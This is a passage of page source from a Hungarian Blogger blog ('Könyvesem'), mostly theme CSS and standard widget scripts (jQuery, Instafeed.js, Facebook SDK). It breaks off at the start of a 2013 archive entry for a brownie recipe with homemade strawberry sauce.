.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:Kalam}
.PopularPosts ul li a:hover{color:#29b0b6}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#29b0b6;
}
.BlogArchive .zippy {
color:#29b0b6;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Kalam;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
#outer-wrapper {
padding: 0 0 210px;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.tm-menu .slicknav_menu {
display: block;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#outer-wrapper {
padding: 0 0 20%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 767px) {
.block-image {
float: none;
width: 100%;
margin-bottom: 10px;
}
#instafeed li{
padding:0;
}
#instafeed li, #instafeed a, #instafeed img {
border-width: inherit;
border-radius: inherit;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#content-wrapper {
margin:20px auto;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.resumo span {
font-size: 10px;
line-height: 16px;
text-align: center;
}
.read-wrap {
float: none;
}
#meta-post {
background: #fff;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto 10px;
}
.comments .comments-content .comment-replies {
margin: 8px 0;
margin-left: 0;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity: 1;
visibility: visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #lowerbar-wrapper {
width: 32%;
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[

function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img class="post-thumb" src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3161255410294241296&amp;zx=5b76cff4-d5bc-48dc-beb5-2e5a36c437cb' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3161255410294241296&amp;zx=5b76cff4-d5bc-48dc-beb5-2e5a36c437cb' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='archive'>
<div id="outer-wrapper" class="archive index">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://azajtom.blogspot.com/'>Könyvesem</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://azajtom.blogspot.hu/p/rolam.html' itemprop='url'>Rólam</a></li>
<li itemprop='name'><a href='http://azajtom.blogspot.hu/p/a-blogrol.html' itemprop='url'>A blogról</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='insta-wrap preload'>
<div class='featureinsta row no-items section' id='Instagram Widget'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>2013. június 29., szombat</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/brownie-hazi-eperszosszal.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJFrPT9Gow7dAZRDN4n_Cz_jNdj3d4pLvwsP4svHifa3-63jvmU7ZZjGWmW4T7pzygVXmdRaghAZz9PkOdc7KfeT0PNQ91svLV3i8ZsF6wi6zNbj3n0sU0zDRwlFZJHShoUInjVgZPJ7IE/s72-c/4.jpg",'Brownie, házi eperszósszal'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/brownie-hazi-eperszosszal.html&title=Brownie, házi eperszósszal' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/brownie-hazi-eperszosszal.html&title=Brownie, házi eperszósszal' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/brownie-hazi-eperszosszal.html&title=Brownie, házi eperszósszal' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/brownie-hazi-eperszosszal.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJFrPT9Gow7dAZRDN4n_Cz_jNdj3d4pLvwsP4svHifa3-63jvmU7ZZjGWmW4T7pzygVXmdRaghAZz9PkOdc7KfeT0PNQ91svLV3i8ZsF6wi6zNbj3n0sU0zDRwlFZJHShoUInjVgZPJ7IE/s450/4.jpg&description= Mi sül a sütőben? 9.   A rovatról  ITT  olvashattok bővebben!    Browniet többnyire Mikulás és Húsvét után szoktam sütni, amikor összegyűli...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/brownie-hazi-eperszosszal.html'>
Brownie, házi eperszósszal
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-29T17:23:00+02:00'>június 29, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/brownie-hazi-eperszosszal.html#comment-form' onclick=''>
0 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary8253161567172341675'><h3 style="text-align: center;">
Mi sül a sütőben? 9.</h3>
<h4 style="text-align: center;">
A rovatról<a href="http://azajtom.blogspot.hu/p/rovatok.html"> ITT</a> olvashattok bővebben!</h4>
<div class="separator" style="clear: both; text-align: center;">
